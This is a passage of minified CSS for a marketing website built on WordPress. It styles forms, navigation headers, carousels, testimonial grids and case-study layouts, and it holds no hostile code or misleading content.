.l-footer .w-btn-wrapper.align_right{display:block;float:none}}@media screen and (max-width:600px){html .l-main .w-btn-wrapper .w-btn,html .l-footer .w-btn-wrapper .w-btn{width:100%}}html .l-main .w-image>a,html .l-footer .w-image>a{display:inline-block}[class*="ul-styled"] ul{margin-left:0;list-style-type:none}[class*="ul-styled"] ul>li{position:relative;padding-left:1.75em}[class*="ul-styled"] ul>li:before{font-family:fontawesome;font-weight:900;position:absolute;left:0;color:#007EFF}.ul-styled-arrow ul>li:before{content:""}.ul-styled-check ul>li:before{content:""}.gform_wrapper .gform_validation_errors>h2.gform_submission_error{font-size:inherit!important;font-family:inherit}.gform_wrapper .gform_fields{grid-row-gap:1rem!important}.gform_wrapper .gform_heading{display:none}.gform_wrapper textarea{resize:none}.gform_wrapper .gfield{vertical-align:top}.gform_wrapper .gform_footer{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.gform_wrapper input[type="text"],.gform_wrapper input[type="radio"],.gform_wrapper textarea,.gform_wrapper select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.gform_wrapper select::-ms-expand{display:none}.gform_wrapper .gfield_radio>[class^="gchoice"],.gform_wrapper .gfield_checkbox>[class^="gchoice"]{display:inline-block;padding:0;margin-left:.75em;margin-right:.75em;line-height:1.2}@media screen and (max-width:479px){.gform_wrapper .gfield_radio>[class^="gchoice"],.gform_wrapper .gfield_checkbox>[class^="gchoice"]{width:initial!important;margin-left:0.75em!important;margin-right:0.75em!important}}.gform_wrapper .gfield_radio input[type="radio"],.gform_wrapper .gfield_radio input[type="checkbox"],.gform_wrapper .gfield_checkbox input[type="radio"],.gform_wrapper .gfield_checkbox input[type="checkbox"]{display:none}.gform_wrapper .gfield_radio input[type="radio"]+label,.gform_wrapper .gfield_radio input[type="checkbox"]+label,.gform_wrapper .gfield_checkbox input[type="radio"]+label,.gform_wrapper .gfield_checkbox input[type="checkbox"]+label{display:inline-block;width:100%;min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content;font-weight:400;padding:.25em 0 .25em 1.5em;position:relative}.gform_wrapper .gfield_radio input[type="radio"]+label:before,.gform_wrapper .gfield_radio input[type="checkbox"]+label:before,.gform_wrapper .gfield_checkbox input[type="radio"]+label:before,.gform_wrapper .gfield_checkbox input[type="checkbox"]+label:before{content:"";font:normal 400 1em/1 FontAwesome;margin-right:.3em;position:absolute;left:0;color:#003266}.gform_wrapper .gfield_radio input[type="radio"]:checked+label,.gform_wrapper .gfield_radio input[type="checkbox"]:checked+label,.gform_wrapper .gfield_checkbox input[type="radio"]:checked+label,.gform_wrapper .gfield_checkbox input[type="checkbox"]:checked+label{color:#003266}.gform_wrapper .gfield_radio input[type="radio"]:checked+label:before,.gform_wrapper .gfield_radio input[type="checkbox"]:checked+label:before,.gform_wrapper .gfield_checkbox input[type="radio"]:checked+label:before,.gform_wrapper .gfield_checkbox input[type="checkbox"]:checked+label:before{content:"";font-weight:900}.gform_wrapper .gfield_radio input[type="radio"]:checked+label:before{content:"";font-weight:900}.gform_wrapper .gfield_checkbox input[type="checkbox"]:checked+label:before{content:"";font-weight:900}#gform_confirmation_message_2{text-align:center;color:#007EFF;font-size:clamp(1.2em, 1.75vw, 1.4em);line-height:1.2}#gform_confirmation_message_2 strong,#gform_confirmation_message_2 b{display:block;font-size:2em;font-weight:500}::-webkit-input-placeholder{opacity:.75}::-moz-placeholder{opacity:.75}:-ms-input-placeholder{opacity:.75}::-ms-input-placeholder{opacity:.75}::placeholder{opacity:.75}.hours-table{width:100%}.hours-table .row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.hours-table:not(:last-child){margin-bottom:2.5rem}.l-main>.wpb-content-wrapper:first-child>.l-section:first-child>.l-section-h{padding-top:var(--header-height)}.l-main .l-section:not(.color_primary,.color_secondary,.color_footer-bottom,.color_footer-top) .gform_wrapper{background:var(--color-content-border);padding:1.5rem;border-radius:clamp(0.5rem, 1vw, 1rem)}.l-main .l-section:not(.color_primary,.color_secondary,.color_footer-bottom,.color_footer-top) .gform_wrapper:not(:last-child){margin-bottom:1.5rem}.larger-heading h2{font-size:clamp(2rem, 3.5vw, 3.5rem);text-transform:uppercase}.larger-text{font-size:clamp(1.2em, 1.75vw, 1.4em);line-height:1.2}.xl-text{font-size:clamp(1.4em, 2.25vw, 1.8em);line-height:1.2;color:var(--color-content-heading)}.l-section.color_primary h2:after,.l-section.color_secondary h2:after{background:#fff}.l-section.color_primary .xl-text,.l-section.color_secondary .xl-text{color:inherit}.l-section.color_primary a{color:#F5822D}.l-section.color_secondary a{color:#007EFF}.text-columns .wpb_wrapper{gap:3rem}@media screen and (min-width:768px){.text-columns[class*="col-"] .wpb_wrapper{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media screen and (min-width:1025px){.text-columns.col-3 .wpb_wrapper,.text-columns.col-4 .wpb_wrapper{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media screen and (min-width:1401px){.text-columns.col-4 .wpb_wrapper{-webkit-column-count:4;-moz-column-count:4;column-count:4}}.grid-list ol,.grid-list ul{margin-left:0;display:-ms-grid;display:grid;gap:1.5rem}.grid-list ol li,.grid-list ul li{margin-bottom:0;border:1px solid var(--color-content-border);padding:1rem;border-radius:.5rem;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.1)!important;box-shadow:0 0 1rem rgba(0,0,0,.1)!important}.grid-list ol{list-style-position:inside}.grid-list ul{list-style-type:none}@media screen and (min-width:768px){.grid-list ol,.grid-list ul{-ms-grid-columns:1fr 1.5rem 1fr;grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1025px){.grid-list[class*="col-"] ol,.grid-list[class*="col-"] ul{-ms-grid-columns:1fr 1.5rem 1fr 1.5rem 1fr;grid-template-columns:repeat(3,1fr)}}@media screen and (min-width:1401px){.grid-list.col-4 ol,.grid-list.col-4 ul{-ms-grid-columns:1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr;grid-template-columns:repeat(4,1fr)}}[style*="white-curve-bg.svg"]{background-repeat:no-repeat;background-size:contain;background-position:bottom right}.w-image.style_shadow-1 img{border-radius:clamp(0.5rem, 1vw, 1rem);-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important}.w-tabs.accordion .w-tabs-section{border-width:1px!important;border-color:inherit;border-radius:.5rem;overflow:hidden}.w-tabs.accordion .w-tabs-section:not(:last-child){margin-bottom:1rem}.w-tabs.accordion .w-tabs-section-header{line-height:1.2}.w-tabs.accordion .w-tabs-section-title{font-size:clamp(1.2em, 1.75vw, 1.4em)!important;text-align:left}.no-touch .w-tabs-section-header:hover{background:#254B7C;color:#fff}.no-touch .w-tabs-section-header:focus{background:transparent}.l-section[class*="color_"] .w-tabs.accordion .w-tabs-section-header{color:inherit}.w-grid .review-text{position:relative;margin-bottom:1.5rem}.w-grid .review-text:before{content:"";position:absolute;width:2em;height:1.2em;background:var(--wpr-bg-6d292eba-7e19-4d73-9a89-47c99a44ce3a) top left / contain no-repeat}.w-grid.type_carousel .owl-nav>div{color:#F5822D}.w-grid.type_carousel .owl-nav>div:hover{background:rgba(37,75,124,.75)!important}.w-grid.type_carousel .owl-dot span{-webkit-box-shadow:none!important;box-shadow:none!important;background:var(--color-content-faded);width:.6em;height:.6em;border-radius:2em;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.w-grid.type_carousel .owl-dot.active span{background:#F5822D!important;width:3em}.w-grid.type_carousel.layout_gallery_default .owl-stage-outer{-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;border-radius:clamp(0.5rem, 1vw, 1rem);overflow:hidden}.w-slider .rsOverflow{background:var(--color-content-bg);-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;border-radius:clamp(0.5rem, 1vw, 1rem)}.w-slider .royalSlider .rsArrow{font-size:1.8rem;color:#F5822D}.w-slider .rsFullscreenBtn{color:#F5822D}.w-slider .rsBullet span{-webkit-box-shadow:none!important;box-shadow:none!important;background:var(--color-content-faded);width:.6em;height:.6em;border-radius:2em;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.w-slider .rsBullet.rsNavSelected span{background:#F5822D!important;width:3em}.royalSlider.rsFullscreen{background:rgba(34,34,34,.75);-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px)}.layout_182{text-align:left}.layout_182 .post_image{border-radius:clamp(0.5rem, 2vw, 1.5rem);-webkit-box-shadow:0 0 1rem rgba(0,0,0,.1)!important;box-shadow:0 0 1rem rgba(0,0,0,.1)!important}.layout_182 .usg_vwrapper_1{background:rgba(37,75,124,.5);border-left:.375rem solid #F5822D;padding:1.6em 1.4em .8em;color:#fff;margin:-6.75em 1em 0;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.layout_182 .review-text{padding-top:2.3em}.layout_182 .review-text:before{top:0;left:0}.layout_182 .review-name{font-size:.8em;margin-bottom:0}.layout_182 .review-business{font-size:.6em;font-style:italic;line-height:1.2}.layout_637 .review-text{padding:4em 1.2em 1.5em;background:rgba(37,75,124,.5);border-left:.2em solid #F5822D;color:#fff;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.layout_637 .review-text:before{top:1.2em;left:1.2em}.layout_637 .post_image{width:4em;border-radius:50%;margin:0 1.2em 0 0!important}.layout_637 .review-name{font-size:.8em;margin-bottom:0}.layout_637 .review-business{font-size:.6em;font-style:italic;line-height:1.2}.w-popup-overlay{background:rgba(255,255,255,.5)!important;-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px)}.w-popup-box+.w-popup-closer{color:#F5822D!important}.w-popup-box:not([style*="100%"]) .w-popup-box-content{padding:1.5rem!important;border-radius:clamp(0.5rem, 1vw, 1rem)}.w-popup-box:not([style*="100%"]) .w-popup-box-content[style*="background:var(--color-content-primary)"] h3{color:#fff}@media screen and (min-width:768px){.w-popup-box:not([style*="100%"]) .w-popup-box-content{margin:1em 0 2em}}.salesforce-form label{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.salesforce-form input[type="text"],.salesforce-form select,.salesforce-form textarea,.salesforce-form .g-recaptcha{margin-bottom:1rem}.salesforce-form input[type="submit"]{width:100%}.hbspt-form>form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem}.hbspt-form>form>*{width:100%}.hbspt-form>form fieldset{max-width:none}.hbspt-form>form fieldset.form-columns-2{display:-ms-grid;display:grid;gap:1rem}.hbspt-form>form fieldset.form-columns-2 .hs-form-field{width:100%!important;float:none!important}.hbspt-form>form fieldset .hs-form-field>label{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.hbspt-form>form fieldset .hs-form-field .hs-field-desc{display:none!important}.hbspt-form>form fieldset .hs-form-field .input{margin-right:0}.hbspt-form>form fieldset .hs-form-field .input>.hs-input{width:100%!important}.hbspt-form>form fieldset .legal-consent-container{font-size:1rem}.hbspt-form>form fieldset .legal-consent-container>div:not(:last-child){margin-bottom:1rem}.hbspt-form>form fieldset .legal-consent-container ul{list-style-type:none;margin-left:0}.hbspt-form>form fieldset .legal-consent-container ul input[type="checkbox"]{height:1.5em}.hbspt-form>form input[type="submit"]{width:100%}.l-main #cta-popup{z-index:1}#cta-popup .form-column .vc_column-inner>.wpb_wrapper{background:var(--color-content-overlay-grad);padding:1.5rem;border-radius:clamp(0.5rem, 1vw, 1rem);color:#fff;-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important}@media screen and (min-width:768px){#cta-popup .form-column .vc_column-inner>.wpb_wrapper .grid-container{display:-ms-grid;display:grid;gap:1rem;-ms-grid-columns:1fr 1rem 1fr;grid-template-columns:repeat(2,1fr)}#cta-popup .form-column .vc_column-inner>.wpb_wrapper .hbspt-form>form fieldset:nth-child(-n+2),#cta-popup .form-column .vc_column-inner>.wpb_wrapper .hbspt-form>form fieldset:nth-child(n+5):nth-child(-n+6){width:calc(50% - .5rem)}#cta-popup .form-column .vc_column-inner>.wpb_wrapper .hbspt-form>form fieldset.form-columns-2{-ms-grid-columns:1fr 1rem 1fr;grid-template-columns:repeat(2,1fr)}}.l-header.id_125{-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px)}.l-header.id_125 .l-subheader.at_middle{background:rgba(255,255,255,.9)}.l-header.id_125 .phone{color:#007EFF}@-webkit-keyframes animateHeader{from{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes animateHeader{from{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.l-header.bg_transparent:not(.sticky){position:absolute}.l-header.bg_transparent.sticky{-webkit-animation:animateHeader 0.4s ease;animation:animateHeader 0.4s ease}.l-header .phone{font-weight:500}.l-header .w-nav{font-family:"Open Sans",sans-serif;font-size:1rem}.l-header .w-nav .w-nav-anchor.level_1{font-weight:500}.l-header .w-nav .w-nav-arrow:before{font-weight:300}.l-header .w-nav.type_desktop .mobile-only,.l-header .w-nav.type_desktop .w-nav-anchor.w-btn{display:none}.l-header .w-nav.type_desktop .hover_underline .current-menu-item .w-nav-title:after,.l-header .w-nav.type_desktop .hover_underline .current-menu-ancestor .w-nav-title:after{bottom:-2px!important;opacity:1!important}.l-header .w-nav.type_desktop .w-nav-anchor:not(.level_1){-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.l-header .w-nav .w-nav-control{color:var(--color-content-heading)}.l-header .w-nav .w-nav-control>span{font-size:1rem;text-transform:uppercase}.l-header .w-nav .w-nav-control .w-nav-icon div,.l-header .w-nav .w-nav-control .w-nav-icon div:before,.l-header .w-nav .w-nav-control .w-nav-icon div:after{right:0;border-radius:5em}.l-header .w-nav .w-nav-control:not(.active) .w-nav-icon div:before{width:75%}.l-header .w-nav .w-nav-control:not(.active) .w-nav-icon div:after{width:55%}@media screen and (max-width:767px){.l-header .w-nav-control>span{display:none}.l-header .consult{padding:0;width:100%;line-height:inherit!important;-webkit-box-shadow:none!important;box-shadow:none!important;background:transparent}.l-header .consult:before{border-color:transparent}.l-header .l-subheader-cell.at_right>.w-nav{margin-left:.7rem}}.no-touch .w-nav.type_desktop .hover_underline .w-nav-anchor.level_1 .w-nav-title:after{background:#007EFF}@media screen and (min-width:768px){.home .l-header.shadow_wide:not(.sticky) .l-subheader.at_middle{-webkit-box-shadow:none!important;box-shadow:none!important}}.layout_685 .w-hwrapper{background:rgba(255,255,255,.75);padding:.25rem;border-radius:.5rem;-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.layout_685 .w-hwrapper>*{margin:0.25rem!important}.layout_685 .client-profile{text-align:center}.layout_685 .client-name{margin-bottom:0}.layout_685 .client-business{font-size:.6em;font-style:italic;text-transform:uppercase}.layout_685 .us-btn-style_1{padding:1em .75em}[class*="masthead"] h1:not(:last-child){margin-bottom:0.5em!important}.masthead-home h1{font-size:clamp(2rem, 4.25vw, 4.25rem)}.masthead-home h1 .icon{display:inline-block;position:relative;padding-right:2.4em}.masthead-home h1 .icon:after{content:"";position:absolute;top:15%;bottom:0;right:0;width:2.15em;background:var(--wpr-bg-b802c819-b2be-4e40-ba5d-95798a95489f) center / contain no-repeat}.masthead-home h1+p{max-width:24em;margin-bottom:2em}.masthead-home .layout_685 .w-grid-list{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.masthead-home .layout_685 .w-grid-item:nth-child(1) .client-profile{-webkit-transform:scale(.88);-ms-transform:scale(.88);transform:scale(.88)}.masthead-home .layout_685 .w-grid-item:nth-child(2){-webkit-transform:translateY(-10%);-ms-transform:translateY(-10%);transform:translateY(-10%)}.masthead-home .layout_685 .w-grid-item:nth-child(2) .client-profile{-webkit-transform:scale(.82);-ms-transform:scale(.82);transform:scale(.82)}.masthead-home .layout_685 .w-grid-item:nth-child(3){-webkit-transform:translateY(-10%);-ms-transform:translateY(-10%);transform:translateY(-10%)}.masthead-home .layout_685 .w-grid-item .client-profile{-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom}@media screen and (max-width:767px){.masthead-home .l-section-img{display:none}.masthead-home h1,.masthead-home h1+p{text-align:center;margin-left:auto;margin-right:auto}}@media screen and (max-width:1024px){.masthead-home .layout_685 .w-grid-item:nth-child(n+2){display:none}}@media screen and (min-width:768px) and (max-width:1024px){.masthead-home .l-section-img{left:55%}}@media screen and (min-width:1025px) and (max-width:1400px){.masthead-home .layout_685 .w-grid-item:nth-child(n+3){display:none}}@media screen and (min-width:768px){.masthead-home .objective-results [class^="kpi-results-"]>div:first-line{font-size:clamp(1.5em, 4vw, 2.25em)}}@media screen and (min-width:1025px){.masthead-home .l-section-img{left:50%}}@media screen and (min-width:1401px){.masthead-home .g-cols.vc_row>.vc_column_container:first-child{padding-top:5%}}.masthead-internal{color:#fff;padding-top:4%;padding-bottom:10%}.masthead-internal h1{color:inherit}.masthead-internal h1+p{font-size:clamp(1.2em, 2.25vw, 1.8em);line-height:1.2}.masthead-internal.simple{text-align:center}.masthead-internal.simple h1{max-width:14em;margin:0 auto}.masthead-internal.simple h1+p{max-width:24em;margin:0 auto}.masthead-internal.results .w-vwrapper{text-align:center;color:var(--color-content-text);background:rgba(255,255,255,.75);padding:.5rem;border-radius:.5rem;-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.masthead-internal.results .client-profile{text-align:center}.masthead-internal.results .client-name{margin-bottom:0}.masthead-internal.results .client-business{font-size:.6em;font-style:italic;text-transform:uppercase}.masthead-internal.with_case .w-hwrapper{color:var(--color-content-text)}@media screen and (max-width:767px){.masthead-internal.results,.masthead-internal.with_case{text-align:center}}@media screen and (min-width:768px){.masthead-internal.simple{padding-bottom:6%}.masthead-internal.with_case{padding-bottom:4%}}@media screen and (min-width:1280px){.masthead-internal.results .vc_column_container:first-child,.masthead-internal.with_case .vc_column_container:first-child{width:30%}.masthead-internal.results .vc_column_container:last-child,.masthead-internal.with_case .vc_column_container:last-child{width:70%}}.page-blurb:not([class*="with_"]) .l-section-h{max-width:44em}.page-blurb .w-post-elm:not(:last-child),.page-blurb .objective-results:not(:last-child){margin-bottom:1.5rem}.page-blurb .objective-results .larger-text{font-size:clamp(1em, 1.5vw, 1.4em)}.page-blurb .w-btn-wrapper+.w-post-elm{margin-top:1.5rem}#ez-toc-container{font-size:1rem;color:var(--color-content-heading);background:#fff;border-radius:.5rem;overflow:hidden;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.1)!important;box-shadow:0 0 1rem rgba(0,0,0,.1)!important}#ez-toc-container .ez-toc-title{font-size:clamp(1.2em, 1.75vw, 1.4em);line-height:1.2;margin-bottom:0;background:var(--color-content-overlay-grad);color:#fff;padding:.5rem 1rem;text-align:center}#ez-toc-container nav{padding:1rem}#ez-toc-container .ez-toc-list a{color:inherit}#ez-toc-container .ez-toc-list a:hover{color:var(--color-content-link-hover)}[class*="--content"] h1{font-size:clamp(1.75em, 2.5vw, 2em)}[class*="--content"] h2{font-size:clamp(1.5em, 2vw, 1.75em)}[class*="--content"] h3{font-size:1.25em}[class*="--content"] .w-image.align_left,[class*="--content"] .w-image.align_right{max-width:35%}@media screen and (max-width:600px){[class*="--content"] .w-image.align_left,[class*="--content"] .w-image.align_right{max-width:100%;float:none;margin-left:0;margin-right:0;text-align:left}}[class*="--content"] .w-btn-wrapper:not(:last-child),[class*="--content"] .w-tabs.accordion:not(:last-child),[class*="--content"] .w-video:not(:last-child){margin-bottom:3rem}.w-filter-opener{width:100%}.layout_7907 .post_image{border-radius:clamp(0.5rem, 2vw, 1.5rem);-webkit-box-shadow:0 0 1rem rgba(0,0,0,.1)!important;box-shadow:0 0 1rem rgba(0,0,0,.1)!important}.layout_7907 .usg_vwrapper_1{background:rgba(37,75,124,.5);border-left:.375rem solid #F5822D;padding:1.5rem;color:#fff;margin:-4em 1em 0;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.layout_7907 .post_title{font-size:clamp(1.25rem, 2vw, 1.5rem);margin-bottom:0.25em!important;text-align:left;color:inherit}.layout_7907 .post_title a:hover{color:rgba(255,255,255,.75)}.layout_7907 .post_date{font-size:.75rem;margin-bottom:1rem}.layout_7907 .post_content{margin-bottom:1rem}@media screen and (min-width:768px){.layout_7907 .w-grid-item-h{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.layout_7907 .w-grid-item-h>.post_image{width:50%}.layout_7907 .w-grid-item-h>.post_image+.usg_vwrapper_1{width:60%;margin:0 0 0 -10%}.layout_7907 .w-grid-item-h>.usg_vwrapper_1:only-child{margin:0}}.blog--content .grid-container{display:-ms-grid;display:grid;gap:1.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.blog--content .grid-container>div{margin:0}.blog--content .grid-container #ez-toc-container{background:rgba(255,255,255,.5);-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px)}@media screen and (min-width:768px){.blog--content .grid-container{-ms-grid-columns:1fr 0 1fr;grid-template-columns:repeat(2,1fr);gap:0}.blog--content .grid-container>.post_image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:-15%!important}.blog--content .grid-container>.wpb_text_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;z-index:1}}.blog--content img{border-radius:.5rem;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.1)!important;box-shadow:0 0 1rem rgba(0,0,0,.1)!important}.blog--content .post_image{overflow:visible}.blog--content .post_title{margin-bottom:.25em}.blog--content .post_taxonomy,.blog--content .post_date{font-size:16px;display:inline-block;vertical-align:middle;margin-right:1em}.blog--content .post_content{margin-bottom:1.5rem}.blog--content .aligncenter{max-width:100%!important}#client-logos{background:#fff}#client-logos .w-hwrapper{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}#client-logos .w-hwrapper>div{margin:1rem}@media screen and (max-width:767px){#client-logos .w-hwrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}#client-logos .w-hwrapper>div{max-width:6em}}#home-cta .grid-container{display:-ms-grid;display:grid;gap:2.5rem}#home-cta .grid-container>div{margin:0}@media screen and (min-width:768px){#home-cta .grid-container{-ms-grid-columns:1fr 2.5rem 1fr;grid-template-columns:repeat(2,1fr)}}#home-cta .card{position:relative;overflow:hidden;width:100%;border-radius:clamp(0.5rem, 2vw, 1.5rem);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;--subheading-size:clamp(1.2em, 3vw, 1.75em)}#home-cta .card .img{background-size:cover;background-repeat:no-repeat;-webkit-transition:inherit;-o-transition:inherit;transition:inherit}#home-cta .card .content{color:#fff;-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);-webkit-transition:inherit;-o-transition:inherit;transition:inherit}#home-cta .card .content h3{font-size:var(--subheading-size);font-weight:400;line-height:1;color:inherit;margin-bottom:.75em;text-align:center}@media screen and (max-width:1024px){#home-cta .card .img{padding-bottom:60%;background-position:top center}#home-cta .card .content{padding:1.25em;background:rgba(37,75,124,.5);border-radius:0 0 clamp(0.5rem, 2vw, 1.5rem) clamp(0.5rem, 2vw, 1.5rem)}}@media screen and (min-width:1025px){#home-cta .card{padding-bottom:113%}#home-cta .card .img{background-position:center;position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top}#home-cta .card .content{padding:0 1.25em 1.25em;background:-webkit-gradient(linear,left top,left bottom,from(rgba(37,75,124,.5)),to(transparent));background:-o-linear-gradient(top,rgba(37,75,124,.5) 0%,transparent 100%);background:linear-gradient(180deg,rgba(37,75,124,.5) 0%,transparent 100%);border-radius:clamp(0.5rem, 2vw, 1.5rem) clamp(0.5rem, 2vw, 1.5rem) 0 0;position:absolute;top:100%;left:0;right:0;-webkit-transform:translateY(calc(var(--subheading-size) * -2.5));-ms-transform:translateY(calc(var(--subheading-size) * -2.5));transform:translateY(calc(var(--subheading-size) * -2.5))}#home-cta .card .content h3{padding-top:.75em}#home-cta .card:hover .img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}#home-cta .card:hover .content{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}}.alternating-blurbs h2:last-child{margin-bottom:1em}.alternating-blurbs .g-cols.wpb_row:not(:last-child){margin-bottom:max(2rem, 10%)}@media screen and (max-width:767px){.alternating-blurbs h2,.alternating-blurbs h3,.alternating-blurbs .w-image{text-align:center}}#featured-services .l-section-img{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}#featured-services h2{max-width:16em;margin-left:auto;margin-right:auto}@media screen and (min-width:768px){#featured-services .w-grid{display:inline-block;max-width:25em}#featured-services .g-cols.wpb_row:nth-child(odd) .vc_column_container:last-child{text-align:right}}@media screen and (min-width:1200px){#featured-services .l-section-img{right:25%}#featured-services .g-cols.wpb_row:nth-child(even) .vc_column_container:last-child{width:41.6666%}#featured-services .g-cols.wpb_row:nth-child(odd) .vc_column_container:first-child{width:41.6666%;margin-left:8.3333%}}.website-screenshot{margin-top:-7%;color:#fff}.website-screenshot .vc_column-inner>.wpb_wrapper{position:relative}.website-screenshot .post_image{border-radius:clamp(0.5rem, 1vw, 1rem);-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important}.website-screenshot .post_image:after{content:"";background:-webkit-gradient(linear,left bottom,left top,from(rgba(37,75,124,.8)),to(transparent));background:-o-linear-gradient(bottom,rgba(37,75,124,.8),transparent);background:linear-gradient(0deg,rgba(37,75,124,.8),transparent);position:absolute;top:0;bottom:0;left:0;right:0}.website-screenshot .post_image+.report{font-size:clamp(0.3em, 1.5vw, 1.1em);line-height:1.2;position:absolute;bottom:0;left:0;right:0;text-align:center;padding:1.7em 2em 2.4em;-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);border-radius:clamp(0.5rem, 1vw, 1rem)}.website-screenshot .post_image+.report [class^="kpi-results-"]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:1.3em}.website-screenshot .post_image+.report [class^="kpi-results-"]>div{width:33.3333%}.website-screenshot .post_image+.report [class^="kpi-results-"]>div:first-line{font-size:2.25em;font-weight:500}.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd){background:#007EFF;color:#fff}.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) h1,.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) h2,.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) h3,.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) h4,.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) h5,.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) h6,.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) a{color:inherit}.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) h2:after{background:#fff}.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) .w-tabs-section-title{color:#fff}.objective-plan .g-cols.wpb_row:not(:last-child){margin-bottom:max(2rem, 10%)}.objective-plan .w-image img{max-width:15vw}@media screen and (max-width:767px){.objective-plan .w-image{text-align:center}}@media screen and (min-width:768px){.objective-plan .w-image{display:inline-block}.objective-plan .g-cols.wpb_row:nth-child(even) .vc_column_container:last-child{text-align:right}}.client-feedback h3{margin-bottom:1em}@media screen and (min-width:768px){.client-feedback .layout_182 .w-grid-item-h{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.client-feedback .layout_182 .w-grid-item-h>.post_image{width:50%}.client-feedback .layout_182 .w-grid-item-h>.post_image+.usg_vwrapper_1{width:60%;margin:0 0 0 -10%}.client-feedback .layout_182 .w-grid-item-h>.usg_vwrapper_1{font-size:clamp(1em, 1.75vw, 1.4em)}.client-feedback .layout_182 .w-grid-item-h>.usg_vwrapper_1:only-child{margin:0}}.objective-results [class^="kpi-results-"]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:2rem}.objective-results [class^="kpi-results-"]>div{color:#007EFF;text-align:center}.objective-results [class^="kpi-results-"]>div:first-line{font-size:2.25em;font-weight:500}@media screen and (max-width:767px){.objective-results [class^="kpi-results-"]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media screen and 